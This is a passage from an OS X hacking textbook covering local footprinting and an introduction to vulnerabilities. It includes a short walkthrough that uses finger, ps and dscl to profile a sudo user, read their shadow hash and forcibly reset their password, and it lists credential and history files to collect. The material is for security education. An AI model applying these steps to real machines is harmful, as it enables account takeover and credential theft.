name, display name, default shell, current activity, mail, and plan files. All of
this can lead to easy user profiling to figure out what account to go after in
the case of a server or a shell to investigate that the user is running (look at
FIGURE 4.22 Exampe of the w Command Show User Activity
FIGURE 4.23 Example of the Finger Command to See a Detailed Account of User Activity

CHAPTER 4: Footprinting OSX
72
finger and w to match a shell like s004 with the type “-bash” to a finger shell
listing of ttys004). Continuing on down the line of process monitoring we
have one of the most widely used commands on a *nix machine, ps. Process
Status (ps) will display a simple or complex list of all the processes currently
running on the system depending on the command options you feed it (see
Figure 4.24).
Using the ps command with the options “-eaf” will allow us to see every process,
regardless of user, in expanded format. There is lots of good information in
the process output, but not extremely useful in its raw form. We can do a few
things at this point to pull more useful information from this, we can pipe it
out to a file and read through it or we can pipe it to the grep command and
search for useful strings. In the example below we searched through the ps
output by using grep to search for the string “bash” (see Figure 4.25).
FIGURE 4.24 Example of the Process Status Command Showing Running Processes
FIGURE 4.25 Example of Process Status Being Piped to Grep to Search for the “bash” string

On the Client 73
By searching for “bash” we are essentially looking for shells or commands that
might be running from a terminal window. We’ll look more into shells and
how they operate in later chapters, but for now let’s do another search for
“sudo” (see Figure 4.26).
The last part of the line “sudo /Applications/Tex…” is also the plain text com-
mand the user typed so we know exactly what the user was attempting to
invoke by looking at the application and the command line switches. From
this query we can see that a user is running TextEdit with root privileges
remember this as we explore the dangers of root privileges throughout the
book. Now you may be questioning why we would search for sudo instead
of root.
The answer is that the root user in OS X is disabled by default and must be
enabled purposefully by an administrative user account through the Directory
Utility. If a user wants to enter a bash shell as root they will run the command
sudo -s, so search of sudo will allow us to find what users are currently in a
bash shell as well. Given that most administrative tasks can be accomplished
via the superuser do (sudo) command it is rare to see the root user except in
some development or corporate environments.
So we have discovered that the user EVLROB is running TextEdit with the sudo
command. At this point we would like to use EVLROB’s sudoer privileges
for our nefarious purposes, but to do that we need to know EVLROB’s pass-
word. Unlike running as the root user, when a user uses the sudo command it
prompts them for their password to verify it really is the user requesting root
privileges. There are only a few ways we can get this password, we could drop a
keylogger and hope to catch the user typing the password, grab the shadowfile
hash and Globally Unique Identifier (GUID) to attempt to crack the password
offline, or for a far less subtle and very effective technique is to just change their
password.
Resetting a password a password usually requires a user to enter the current
password to reset it (root can always reset a password without the current
password). To accomplish this task we’re going to use the Directory Services
FIGURE 4.26 Example of Process Status Being Piped to Grep to Search for the “sudo” String

CHAPTER 4: Footprinting OSX
74
Command Line Utility (dscl) to first find the user and then reset their password
(see Figure 4.27).
dscl localhost -read /Search/Users/EVLROB
The output of this file is very long and we will go into more depth with the
dscl utility in another chapter but for now we can see the GUID for the user
(important for various attack methods) as well as the shadow hash buried
within. The information continues as we scroll past the currently useless
information down to a wealth of other user information as seen below (see
Figure 4.28).
In the figure above we can see the Password attribute (obfuscated), Home
Directory, login information, default picture, primary group ID (what
group the user belongs in), Real Name, RecordName, RecordType (part
after “:”), Unique ID, and the user’s default shell. All of this information
FIGURE 4.27 Directory Services Utility Being Used to Pull User Account Details
NOTE
Prior to the release of Lion there were several popular offline cracking utilities such as John the
Ripper capable of crunching through massive hash databases looking for a hash match. Lion
changed the hash composition to SHA2 512bit + 4-byte salt and people are still working on get-
ting popular tools such as Hashcat7 and John8 up to date. We’ll be covering password cracking
for OS X 10.3–10.7 in the Offensive Tactics chapter.
7 Hashcat (http://hashcat.net/oclhashcat-plus/).
8 John the Ripper (http://www.openwall.com/john/).

On the Client 75
can be retrieved as individual attributes by using the dscl command with
options.
dscl localhost -read /Search/Users/EVLROB <attribute>
or
dscl. -read /Users/EVLROB <attribute>
Now that we have located the user and learned so much more about them it’s
time to reset that password and get along with the mischief.
dscl localhost -passwd /Search/Users/EVLROB
Now that we’ve virtually assaulted the user and looked around what they are
up to, now would be a good time to do an inventory of all the currently
installed applications and their versions. This could present us with an oppor-
tunity to exploit a weakness in an application like TextEdit(if one is known) or
FIGURE 4.28 Continuation of Directory Services Utility Being Used to Pull User Account Details
NOTE
As of the 10.7.4 patch it does require you to enter the current user’s password.

CHAPTER 4: Footprinting OSX
76
spend some time on our own fuzzing old applications for possible vulnerabil-
ities. On a corporate server situation odds are several applications or processes
will be running with root level privileges so it’s a good idea to make note of
the ones you have seen during exploration. Once again OS X provides a con-
cise way to list all the applications installed on the system (see Figure 4.29).
system_profiler SPApplicationsDataType
The System Profiler may take a moment to run as it compiles a list of installed
applications. In the case of the program we were interested in (TextEdit) it was
enough to scroll down the list to find its’ Version, Last Modified Time, Build
Platform (Kind/64-Bit), and its default Location. We can take this information
and use it to research the vulnerability databases referenced earlier in the chap-
ter and listed in the back of the book. An introduction to application fuzzing
can be found in the Offensive Tactics chapter.
After looking through the user’s activity, process list, messing with the user, and
installed applications it is a good idea to cat or tail some of the log files to see
if your presence has altered the environment in a noticeable way. While you’re
coming through the logs it would not be a bad idea to collect some interesting
files which we have listed in the table such as passwd file or the bash_history.
The default location of most system log files on OS X is /var/log/ and we’ll
either use cat to read through the whole file and then pipe to grep to search for
an application (like the one you used to get on the box) or tail to just see that
last part of the file (see Table 4.4).
cat /folder/foo/example.log | grep app_name_i_owned
tail -f /folder/foo/example.log
FIGURE 4.29 Example of system_profiler Being Used to Show Installed Application Details

Conclusion 77
CONCLUSION
This has been quite the journey through some basic techniques for network
reconnaissance all the way to using some of the OS X command line tools to
gather and manipulate file and user data. The tools and techniques covered in
this chapter after far from all there is to know and do in regards to footprinting
and data discovery and we encourage you to fire up a Backtrack image and a OS
X box you can stand to screw up and continue to play around.
We talked a lot about corporate features that the OS X 10.7 server application
adds to the base OS X operating system and some of the issues that causes, but
don’t think that it is only because server is present that the operating system is
less secure. The server application installs some applications such as the Web-
server, enables some services, and punches some holes in the firewall. A home
user could install or activate most of these services on their own, but in much
less clean fashion.
Some points to take away from this chapter are that while there are many tools
to do the job of poking around a system or network and manipulating data
you find to suite your needs, it is the skill and dedication of the attacker that
Table 4.4 Table of Useful System Files
File Location Description
/var/log/secure.log Security Event Log (will log sudo/root us-
age)
/var/log/system.log System Event Log (general system and
daemon events)
/var/log/apache2/access_log.log Apache Webserver access/request log
(connections to Webserver)
/var/log/apache2/error_log Apache Webserver Error Log (connection
errors)
/var/log/appfirewall.log Firewall Event Log (will log connect/drops)
/var/log/clamav.log ClamAV Antivirus Scanner Log (will log
ClamAV scan findings. Installed by server
application.)
/Library/Logs/CrashReporter/* Application Crash Log (Apps will feed crash
logs here if programmed to)
/Library/Logs/DiagnosticReports/* Crash Diagnostic Log (linked to Crash
Reporter log)
∼/.bash_history A log of all commands the user has typed
into the shell (history command)
/etc/passwd User and Daemon account information file
/etc/sudoers File states what commands can be run as
root and what users can invoke sudo

CHAPTER 4: Footprinting OSX
78
will determine that success. To become better security professionals we need
to understand not only the administrative side of the operating systems we are
attempting to secure, but how those subsystems work and interact with one
another. Apple patches frequently, but rarely do they make major revisions to
their security model so use this to your advantage and study it.
Don’t forget to reference the apple security updates page9 to see what patches
have been pushed for applications or what major OS updates contain. This is
where a lot of vulnerability hunters spend time reading and exploring to deter-
mine if a particular hole will be patched or if a new patch may add a feature
to an application.
As we’ve seen from our brief look, the OS X underpinnings are not as large
of a mystery as we are led to believe by Cupertino. We hope you’ve learned
some new tricks for exploration of the OS X computing environment or at least
gained an idea or two about new things to read up as you continue to progress
through the book.
9 Apple Security Updates (http://support.apple.com/kb/HT1222).

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00005-8
79
CHAPTER 5
Application and System Vulnerabilities
CONTENTS
Introduction ...............79
Understanding
Vulnerabilities ...........79
Vulnerabilities are
Equal Opportunity ...........83
Media Layers ........................... 84
Host Layers .............................. 84
History of
Vulnerabilities in
Apple Products .........85
Mac OS X Specific ............86
A Recent Example—
Flashback .........................88
How it Works ............................ 88
Understanding Apple’s
Security Response ................... 90
Apple iOS Specific ...........91
Keeping it Under Control ........ 93
Advanced Persistent
Threats .............................94
Apple Script ......................95
Conclusion ...............100
n Introduction
n Understanding Vulnerabilities
n History of Vulnerabilities in Apple Products
n Conclusion
INFORMATION IN THIS CHAPTER:
INTRODUCTION
Up to this point in the book, we’ve looked at many different specifics of the
Mac OS X operating system, including the history and some core features of
the OS. Each of the topics covered until now provide a possible mechanism for
compromising Apple devices, whether it’s the file system, the memory map,
the process tree, the operating system, or the user’s applications.
The rest of this chapter will cover the concept of vulnerabilities, discuss where
they can be found, and provide examples from the real world as case studies.
The reader should get an idea of where the best paths of compromise lie within
Apple products, and why they exist. We also discuss some concerns with the
methods Apple currently uses (at the time of this writing) to address serious
security issues within it’s products, and how that puts end users at risk.
UNDERSTANDING VULNERABILITIES
Vulnerabilities have been around as long as there have been computer systems
and applications running on those systems. They go hand in hand, and are
unlikely to ever be separated. Some of the most important examples include

CHAPTER 5: Application and System Vulnerabilities
80
the first known self-replicating virus, known as the Creeper virus (1971), and
the Morris worm created by Robert Morris in 1988. The Mac OS X operating
system is no different, but to truly understand why it’s this way, we need to first
understand the term “vulnerability.”
In the strictest sense of the word, Merriam-Webster defines the term vulnerabil-
ity as “open to attack or damage.” For our more specific concerns, we look at
a vulnerability as a means to potentially gain unauthorized access to sensitive
information or data. It’s a chink in our armor; a loophole through our network
or applications. And the real trick with vulnerabilities is that we may never
know they exist. From a penetration testing and hacking perspective, we look
for vulnerabilities to remove the chinks from our armor, with the primary goal
of protecting our crown jewels, the information.
Vulnerabilities are exploited to compromise one or more aspects of information
security, which include Confidentiality, Integrity, and Availability (CIA). Access-
ing data that we’re not authorized to see is a loss of confidentiality. If we’re able to
change that information in some manner, we’ve compromised the integrity of the
data. And finally, a Denial of Service (DoS) attack is an example of compromising
the Availability of a system because we’re denying access to data when it’s needed.
Let’s look at a quick visual example to help better understand the concept. In
Figure 5.1 I’ve created some “super important data” and stored it on a server
that resides on my network. If I lose that data, or if it becomes altered or
WARNING
Have you ever heard the quote “If a tree in the forest falls down and no one is there to witness
it, does it still make a sound?” Vulnerabilities are like that. They could be there, but since no one
is looking, we don’t know about it. That also means we’re not protecting against intrusion via
that vulnerability.
It’s become somewhat of a philosophical debate about the real value of vulnerability research.
Some folks have made an entire career out of vulnerability research. But in the beginning of this
industry, hackers were finding a significant number of vulnerabilities in a variety of popular
software, and in doing so brought down the ire of an entire software industry. Is the search for
vulnerabilities an ethically acceptable career for someone who is supposed to be “improving
security?” What motivates these researchers, and what should they do when they find a secu-
rity concern? Do they report it publically? Or should they be required to report it to the vendor
first, for free? And is it extortion to expect to be paid by a vendor for helping make their software
more secure?
Never assume you’re safe just because you’ve scanned for all the “known” vulnerabilities.
There are researchers that aren’t working for the common good of the public. Build your net-
work as if there are things you don’t know about your network that could result in the loss your
precious data, because it’s true. There is a high probability that vulnerabilities exist in multiple
places across your network, and in servers, that you (and no one else, yet) know about.

Understanding Vulnerabilities 81
tainted, I won’t be able to complete my project; and I’m likely to lose a tremen-
dous amount of revenue. So I’ve taken some nominal steps to secure that data,
including placing a firewall at the perimeter of the network. The image shows
how I view my network, and its associated “super important data.”
From my perspective, I don’t see any real concerns. After all, I’ve created the
right kind of data, I’ve stored it in the right kind of way, and I even put a fire-
wall device in front of it. The data is easily accessible for me, to ensure I can
access it whenever I want. Plus, the data’s protected by an industry standard
firewall device, which the vendor told me has the ability to block malicious
traffic and protects my network.
Now, up to this point, I’ve really only been concerned with how my network
operates, and how the data is accessible. And looking at this from a standard
Confidentiality, Integrity, and Availability perspective, I’ve only considered
the availability of my data. But I’m not really a security person. I’ve got some-
thing people will want, and I’m putting it out there for the world to use (and
pay for!).
Let’s change perspective now and look at this from a hacker’s perspective. I
want to identify all the points within this system where vulnerabilities might
live, what kinds of vulnerabilities they’re likely to be, and how I might be able
to access that “super important data” without having to pay for it (my job at
the burger joint doesn’t pay all that well).
FIGURE 5.1 My “super important data” Storage Network

CHAPTER 5: Application and System Vulnerabilities
82
I was cleaning up a table at the restaurant one night, and I ran across this net-
work diagram, written on a napkin. There were a few IP addresses listed as well,
so I’m curious about the system, and what’s in there. With that in mind, I start
marking places in the diagram where I might be able to find vulnerabilities,
and what those vulnerabilities are likely to be. Figure 5.2 shows where I’ve
made some changes to the diagram, for my own notes.
I’ve noted five areas that I can look into for possible vulnerabilities:
1. There is a firewall in place. But firewalls aren’t always put into place
securely. Maybe the rules in the firewall are too permissive and I can get in
to the network that way?
2. This looks like the user’s computer system. There are a couple of places to
look here for something interesting:
a. Operating System—The OS provides the core of what the user needs
to work. But is the operating system secure? There are thousand and
thousands of files in the core OS, so what might be insecure?
b. Applications—Aside from the OS, applications on the computer can
provide a quick way to the data we want. What vulnerabilities exist
here? What types of software are used?
c. What ports or services are open on the computer, and available for a
network connection? Are their vulnerabilities here?
FIGURE 5.2 Areas with Potential Vulnerabilities

Understanding Vulnerabilities 83
3. The server is similar to the user’s computer. We’re concerned with the
operating system, the server applications, and the open network ports.
4. This appears to be a backend database. This is likely our primary target, and
contains the “super important data.” There could be direct software vulner-
abilities here. Some may even be accessible directly from the network.
5. This is the network itself. Sometimes we can find vulnerabilities related to
the network. I wonder if it’s accessible via wireless networking, and if it’s
encrypted.
As an attacker, we have a plethora of areas we can look at to break into a sys-
tem, or piece of software. And while the administrator or defender of a system
has to ensure the system is protected from EVERY vulnerability, the attacker
only needs to have ONE usable vulnerability.
Vulnerabilities are Equal Opportunity
Vulnerabilities can be found in everything related to a computer system. This
includes the network itself, the traffic, the operating system, the ports, the
applications, etc. Looking at the Open Source Interconnection (OSI) model
in Figure 5.3, we see all the layers available to potential attack. And while the
original OSI model was created in 1977 and contained only seven layers, many
FIGURE 5.3 The OSI Model

CHAPTER 5: Application and System Vulnerabilities
84
security experts agree on an 8th layer (which we’ve included for your refer-
ence), called the Human Layer.
Media Layers
Vulnerabilities at the media layer tend (more often than not) to be related
specifically with the protocols in use on the network. These tend to be more
difficult to find and take advantage of, but they do exist. The majority of func-
tionality from this type of vulnerabilities is in the form of Denial or Service
(DoS) attacks. But it’s not unheard of to use the protocols to send hidden
information across networks, in a client/server type style.
Host Layers
The host layer provides the most numerous opportunities for direct exploi-
tation into the host itself. These are the layers where the network interacts
with the applications, the applications operate, and the user manipulates
data and applications. Hundreds of millions of lines of code are associated
NOTE
A great source of information on Apple based vulnerabilities is the Mac OS X Developer Library.
The goal of the library is to provide serious Mac developers with information on how to code
applications for Mac OS X in a more secure fashion. In order to do this, Apple provides infor-
mation on transactions within the network, application, and processing frameworks. A good
place to start is Apple’s own Secure Coding Guide, which is located here: https://developer.
apple.com/library/mac/#documentation/security/Conceptual/SecureCodingGuide/Articles/
TypesSecVuln.html.
NOTE
There are of number of nations around the world that include a Cyber Warfare component.
While the actual function of these units is a topic of fierce debate, most security professionals
believe these countries are involved in the creation of exploits from unknown vulnerabilities. If
a true cyber war begins, it’s likely to be pretty messy.
As an example, consider the Stuxnet virus, that appeared to specifically target the Iranian
nuclear facilities. The malware involved was intentionally written to target vulnerabilities
in Siemen’s brand Programmable Logic Controllers (PLC), and was sophisticated enough in
design that many believe it had to have been written by a nation state.
So even though we have very thorough databases of known vulnerabilities, what they relate
to, and whether there are patches released for them, we may never have a decent idea of what
exists at a nation level. There are likely many vulnerabilities and exploits, written at a much
higher level and with greater impact, than we’ll ever truly realize.

History of Vulnerabilities in Apple Products 85
with the operating system, and there are likely millions more within the
applications.
Each line of code adds more complexity to the running application. Com-
plexity is the enemy of security. The more complexity in a system, the more
likely we are to find vulnerabilities. Operating systems and applications have
become increasingly complex. A quick search at http://www.osvdb.org for
Apple provides 17 pages of results on vulnerabilities from 2012, back to 1998
(Figure 5.4). There are a few vulnerabilities listed that are older than this, but
don’t offer much value to us, since the architecture has changed so dramati-
cally since that time. And while the OSVDB does a great job at organizing
known vulnerabilities, bear in mind that some vulnerabilities exist that may
have slipped through the cracks, or exist solely in private storage somewhere.
Also, the 17 pages of vulnerabilities include all Apple software, not just the
operating system. This is important because it highlights the idea that vulner-
abilities aren’t limited to just the network or operating system. Applications
written by Apple for Mac OS X, such as the Safari Web browser, iTunes, and
Quicktime media player are also included in the list.
HISTORY OF VULNERABILITIES IN APPLE
PRODUCTS
Since we’ve already broached the topic, let’s move directly into the vulner-
abilities that have plagued Apple and the Mac operating system in the past.
This is something of a religious debate among Apple users and those of
FIGURE 5.4 Page 17 of the OSVDB.ORG Listing of Apple Vulnerabilities
